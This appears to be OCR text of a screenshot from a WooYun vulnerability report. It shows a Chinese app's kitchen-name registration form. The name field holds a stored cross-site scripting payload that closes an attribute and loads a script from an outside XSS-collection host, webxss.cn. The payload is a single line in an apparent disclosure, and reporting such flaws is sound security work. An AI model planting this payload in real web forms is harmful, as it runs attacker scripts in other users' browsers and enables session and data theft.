 厨房名称（最多输入8个字）
美滋滋
厨房名称审核后不可更改，请慎重填写！
美滋滋生活"><script src=http://webxss.cn/NyU2Mx?1454056768></script>
晕！！
厨房名已被注册请换一个
确定
下一步
www.wooyun.org